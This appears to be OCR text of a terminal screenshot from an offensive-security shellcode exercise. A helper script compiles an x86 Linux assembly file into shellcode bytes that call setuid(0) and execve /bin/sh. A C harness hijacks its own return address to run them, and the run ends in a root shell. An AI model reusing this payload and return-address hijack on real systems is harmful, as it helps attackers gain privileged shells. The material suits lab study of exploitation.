 Activities Terminal Jum 12:13 M
mucomplex@mucomplex-K53SM: ~/shellcode_development
File Edit View Search Terminal Help
OFFENSIVE
security
mucomplex@mucomplex-K53SM:~/shellcode_development$ ./compile.py
[*] Usage : ./compile.py argv[1] argv[2]
list argv[1]
[*] install missing program : ./compile.py install
[*] to compile shellcode : ./compile.py program.asm
list argv[2]
[*] to view shellcode :./compile.py program.asm shell
mucomplex@mucomplex-K53SM:~/shellcode_development$ ./compile.py basic_shellcode.asm
Shellcode:
\xeb\x20\x5e\x31\xc0\xb0\x17\x31\xdb\xcd\x80\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xdb\xff\x
ff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41\x4b\x4b\x4b\x4b
[*] Complete generate
mucomplex@mucomplex-K53SM:~/shellcode_development$ cat ./basic_shellcode.c
#include <stdio.h>
char shellcode[]= "\xeb\x20\x5e\x31\xc0\xb0\x17\x31\xdb\xcd\x80\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x0
8\x8d\x56\x0c\xcd\x80\xe8\xdb\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41\x4b\x4b\x4b\x4b";
int main(){
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
mucomplex@mucomplex-K53SM:~/shellcode_development$ ./basic_shellcode_new
# whoami
root
#